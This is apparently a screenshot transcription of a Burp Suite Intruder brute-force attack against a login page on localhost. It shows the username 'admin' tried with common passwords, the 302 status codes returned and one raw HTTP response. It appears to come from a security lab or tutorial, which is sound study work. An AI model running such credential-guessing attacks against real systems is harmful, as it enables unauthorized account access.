 3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1 admin 12345678 302 476
4 admin 123456 302 475
7 admin 123123 302 476
10 admin qwerty 302 476
13 admin qwertyuiop 302 476
16 admin guest 302 475
19 admin user 302 475
22 admin account 302 475
25 admin password 302 475
28 admin 7654321 302 475
31 admin abcde123 302 475
34 admin login 302 475
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 14 Apr 2024 12:31:26 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=pjq3puac6hg307q0biakf4kj2d; expires=Mon, 15 Apr 2024 12:31:26 GMT;
Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
Search 0 highlights
Finished